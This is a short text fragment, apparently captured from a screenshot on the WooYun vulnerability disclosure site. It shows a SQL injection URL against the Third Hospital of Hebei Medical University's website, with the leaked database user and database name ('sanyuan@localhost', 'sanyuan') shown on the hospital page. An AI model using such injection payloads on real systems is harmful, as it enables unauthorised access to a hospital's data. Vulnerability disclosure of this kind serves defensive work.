 www.cthhmu.com/jiuzhen/index.php?id=0%20UnIon%20sELect%201,user(),3,4,5,database(),7,8,9,10,11
THHMU
河北医科大学第三医院
The Third Hospital of hebei Medical University
——河北省骨科医
网站首页 医院概况 新闻动态 科室导航 专家介绍 医学教育
就诊指南
您当前的位置：网站首页 >> 就诊指南 >> sanyuan@localhost
sanyuan@localhost
sanyuan
www.wooyun.org